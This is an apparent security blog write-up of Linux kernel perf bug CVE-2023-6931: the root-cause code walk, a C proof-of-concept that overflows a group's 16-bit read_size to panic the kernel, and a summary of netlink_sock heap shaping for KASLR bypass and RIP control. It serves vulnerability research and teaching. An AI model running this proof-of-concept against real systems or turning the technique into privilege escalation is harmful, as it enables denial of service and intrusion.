Linux Kernel Perf CVE-2023-6931 Analysis
Last year, there were two kernelCTF slots related to the perf subsystem, one of which was CVE-2023-6931. This vulnerability involves a size mischeck issue, and you can find the commit log here. Today, I’ll analyze its root cause and how to exploit. A public exploitation code written by reporter is available in the kernelCTF repo.
1. Overview
According to the man page, a perf event can be created by perf_event_open syscall, and the kernel returns a new event object to userspace as a file descriptor.
int syscall(SYS_perf_event_open, struct perf_event_attr *attr,
            pid_t pid, int cpu, int group_fd, unsigned long flags);
The struct perf_event_attr attr parameter configures the event, specifying attributes such as type, size, and more.
struct perf_event_attr {
    __u32 type;                 /* Type of event */
    __u32 size;                 /* Size of attribute structure */
    __u64 config;               /* Type-specific configuration */
    // [...]
};
The flags parameter enables specific features for the event. Parameters like pid and cpu indicate which process and CPU should be monitored, as their names suggest.
The most important parameter, group_fd, allows event groups to be created. The group leader is created first, with group_fd set to -1. The subsequent event can attach to this group by specifying the group_fd to group leader’s fd. When an event group is created, it behaves as a single unit, meaning all group members will be moved to differnt CPUs together.
Now, let’s delve into how the kernel handles sys_perf_event_open(). The following code has been highly simplified; please refer the linux kernel source code for more details.
Generally, the sys_perf_event_open() can be divided into several stages. First, it retrieves the process’s task_struct object [1] and allocates a perf_event object [2]. Next, it finds the corresponding perf_event_context object [3], installs the new perf event into the context [4] and finally, adds the event file in fd table [5].
SYSCALL_DEFINE5(perf_event_open,
        struct perf_event_attr __user *, attr_uptr,
        pid_t, pid, int, cpu, int, group_fd, unsigned long, flags)
{
    struct perf_event *event, *sibling;
    struct perf_event_context *ctx;
    struct task_struct *task = NULL;

    // [...]
    if (pid != -1 && !(flags & PERF_FLAG_PID_CGROUP)) {
        task = find_lively_task_by_vpid(pid); // [1]
    }

    // [...]
    event = perf_event_alloc(&attr, cpu, task, group_leader, NULL, // [2]
                 NULL, NULL, cgroup_fd);

    // [...]
    ctx = find_get_context(pmu, task, event); // [3]

    // [...]
    event_file = anon_inode_getfile("[perf_event]", &perf_fops, event,
                    f_flags);

    // [...]
    if (!perf_event_validate_size(event)) {
        err = -E2BIG;
        goto err_locked;
    }

    // [...]
    perf_install_in_context(ctx, event, event->cpu); // [4]
    fd_install(event_fd, event_file); // [5]
    return event_fd;
}

Allocating a new perf_event is quite simple. If no group_leader is provided, the new perf event itself will act as the group leader [6]; otherwise, it will be added as a sibling to the specified group leader event.
static struct perf_event *
perf_event_alloc(struct perf_event_attr *attr, int cpu,
         struct task_struct *task,
         struct perf_event *group_leader,
         struct perf_event *parent_event,
         perf_overflow_handler_t overflow_handler,
         void *context, int cgroup_fd)
{
    struct pmu *pmu;
    struct perf_event *event;

    // [...]
    event = kmem_cache_alloc_node(perf_event_cache, GFP_KERNEL | __GFP_ZERO,
                      node);

    if (!group_leader)
        group_leader = event; // [6]

    event->attr = *attr;
    event->group_leader = group_leader;
    pmu = perf_init_event(event);
    // [...]

    return event;
}
During the installation of perf event, the perf_group_attach() function is called to add the new perf event to group’s siblings [7].
static void
perf_install_in_context(struct perf_event_context *ctx,
            struct perf_event *event,
            int cpu)
{
    // [...]
    add_event_to_ctx(event, ctx);
}

static void add_event_to_ctx(struct perf_event *event,
                   struct perf_event_context *ctx)
{
    // [...]
    list_add_event(event, ctx);
    perf_group_attach(event);
}

static void
list_add_event(struct perf_event *event, struct perf_event_context *ctx)
{
    // [...]
    list_add_rcu(&event->event_entry, &ctx->event_list);
    // [...]
}

static void perf_group_attach(struct perf_event *event)
{
    struct perf_event *group_leader = event->group_leader;

    if (group_leader == event)
        return;

    // [...]
    list_add_tail(&event->sibling_list, &group_leader->sibling_list); // [7]
    group_leader->nr_siblings++;
    group_leader->group_generation++;

    perf_event__header_size(group_leader);

    for_each_sibling_event(pos, group_leader)
        perf_event__header_size(pos);
}
The relationship between perf events is as follows:

2. Root Cause
The perf_event_validate_size() function is called to check [1] if the data size is too large.
SYSCALL_DEFINE5(perf_event_open,
        struct perf_event_attr __user *, attr_uptr,
        pid_t, pid, int, cpu, int, group_fd, unsigned long, flags)
{
    // [...]
    if (!perf_event_validate_size(event)) { // [1]
        err = -E2BIG;
        goto err_locked;
    }
    // [...]
}
When calculating data size, three types of data should be accounted for: read_size [2], header_size [3], and id_header_size [4]. The total size cannot exceed 64k (16*1024) [5].
static bool perf_event_validate_size(struct perf_event *event)
{
    __perf_event_read_size(event, event->group_leader->nr_siblings + 1); // [2]
    __perf_event_header_size(event, event->attr.sample_type & ~PERF_SAMPLE_READ); // [3]
    perf_event__id_header_size(event); // [4]

    if (event->read_size + event->header_size +
        event->id_header_size + sizeof(struct perf_event_header) >= 16*1024) // [5]
        return false;

    return true;
}
All of them are 16-bit unsigned integers.
struct perf_event {
    // [...]
    u16                header_size;
    u16                id_header_size;
    u16                read_size;
    // [...]
};
However, this function only verifies the newly created event, which can lead to some issues. First, events within the same group may have different read formats, potientially causing incorrect calculation of read_size. Additionally, the cumulative read size for the group is not validated, which could result in an integer overflow for read_size.

The perf group leader updates the read_size in the perf_group_attach() function when a new event is added. If the group leader’s nr_siblings is larger or equal to 8190 (including metadata size), event->read_size will overflow due to the 16-bit limit [6].
static void perf_group_attach(struct perf_event *event)
{
    // [...]
    group_leader->nr_siblings++;
    perf_event__header_size(group_leader);
}

static void perf_event__header_size(struct perf_event *event)
{
    __perf_event_read_size(event, event->group_leader->nr_siblings);
    // [...]
}

static void __perf_event_read_size(struct perf_event *event, int nr_siblings)
{
    // [...]
    if (event->attr.read_format & PERF_FORMAT_GROUP) {
        nr += nr_siblings;
        size += sizeof(u64);
    }

    size += entry * nr;
    event->read_size = size; // [6]
}
3. Proof-Of-Concept
To trigger the vulnerability, we start by creating a group leader perf event, then fork four processes to generate 8000 sibling perf events. After that, we create another 190 sibling perf events to induce a read_size overflow.
int main()
{
    pid_t ppid;
    int group_leader;
    struct perf_event_attr attr;
    struct rlimit rlim = { 4096, 4096 };
    setrlimit(RLIMIT_NOFILE, &rlim);
    ppid = getpid();

    // ===== 1. setup attribute =====
    memset(&attr, 0, sizeof(attr));
    attr.type = PERF_TYPE_SOFTWARE;
    attr.size = sizeof(attr);
    attr.disabled = 1;
    attr.exclude_kernel = 1;
    attr.read_format = PERF_FORMAT_GROUP;

    // ===== 2. create 1 group leader =====
    group_leader = perf_event_open(&attr, 0, -1, -1, 0);
    if (group_leader == -1) perror_exit("[-] perf_event_open group_leader");

    // ===== 3. create 8000 siblings =====
    attr.read_format = 0;
    for (int child = 0; child < 4; child++) {
        if (fork()) continue;

        for (int i = 0; i < 2000; i++)
            perf_event_open(&attr, ppid, -1, group_leader, 0);
        sleep(-1);
    }

    // ===== 4. create 190 siblings =====
    for (int i = 0; i < 192 - 2; i++)
        perf_event_open(&attr, ppid, -1, group_leader, 0);
    sleep(3); // wait for perf event creation

    // ===== 5. trigger kernel panic =====
    printf("press\n"); getchar();
    read(group_leader, buf, 65536);

    return 0;
}
Once set up, we read data from the group leader, invoking __perf_read() function in the kernel space. Since the group leader was created with read_format set to PERF_FORMAT_GROUP, the perf_read_group() function is called to handle the read request for group events .
static ssize_t
__perf_read(struct perf_event *event, char __user *buf, size_t count)
{
    u64 read_format = event->attr.read_format;
    // [...]
    if (read_format & PERF_FORMAT_GROUP)
        ret = perf_read_group(event, read_format, buf);
    // [...]
}
Due to event->read_size being zero, the values will be a NULL pointer, causing a kernel panic when accessed.
static int perf_read_group(struct perf_event *event,
                   u64 read_format, char __user *buf)
{
    // [...]
    values = kzalloc(event->read_size, GFP_KERNEL);
    values[0] = 1 + leader->nr_siblings; // boom!
    // [...]
}
3. Exploitation
If values is set to a valid pointer, the perf_read_group() function will iterate over the group leader [1] and its sibling [2].
static int perf_read_group(struct perf_event *event,
                   u64 read_format, char __user *buf)
{
    // [...]

    ret = __perf_read_group_add(leader, read_format, values); // [1]

    list_for_each_entry(child, &leader->child_list, child_list) { // [2]
        ret = __perf_read_group_add(child, read_format, values);
    }

    // [...]
}
The __perf_read_group_add() function extracts the collected values and the values array is increased by them.
static int __perf_read_group_add(struct perf_event *leader,
                    u64 read_format, u64 *values)
{
    // [...]
    values[n++] += perf_event_count(leader);
    // [...]
}

static inline u64 perf_event_count(struct perf_event *event)
{
    return local64_read(&event->count) + atomic64_read(&event->child_count);
}
The types of data collected depend on the perf event type [3] and configuration [4].
// include/uapi/linux/perf_event.h
enum perf_type_id { // [3]
    PERF_TYPE_HARDWARE            = 0,
    PERF_TYPE_SOFTWARE            = 1,
    PERF_TYPE_TRACEPOINT          = 2,
    PERF_TYPE_HW_CACHE            = 3,
    PERF_TYPE_RAW                 = 4,
    PERF_TYPE_BREAKPOINT          = 5,
};

enum perf_sw_ids { // [4]
    PERF_COUNT_SW_CPU_CLOCK         = 0,
    PERF_COUNT_SW_TASK_CLOCK        = 1,
    PERF_COUNT_SW_PAGE_FAULTS       = 2,
    // [...]
};
Due to the read_size overflow, we will access memory beyond the values region when the kernel iterates over event siblings, as illustrated in the following diagram.

Essentially, this can be seen as an out-of-bounds increment, which can be triggered multiple times.

To exploit it, the author allocates several struct netlink_sock objects and one values buffer in the kmalloc-2048. Since each slab contains 16 slots, there is a 15-in-16 chance of incrementing a netlink_sock object. He targets two function pointer members, sk.sk_write_space and netlink_bind, using them to bypass KASLR and control RIP. Given that the original writeup is quite detailed, I will not cover again here.
struct netlink_sock {
    // [...]
    struct sock        sk;
    // [...]
    int            (*netlink_bind)(struct net *net, int group);
    // [...]
};
The most interesting part is the heap shaping process. For stability, he first sprays simple_xattr objects to fill any pre-existing partial slabs. Then, he allocates 2 * 16 * 16 netlink_sock objects and immediately frees some of them. At this point, the memory layout in kmalloc-2048 should like the following:

After that, he quickly sprays simple_xattr objects again to fill active slab. This likely shapes the memory layout to be following diagram:

After shaping the heap, the exploitation process becomes much more stable. Impressive!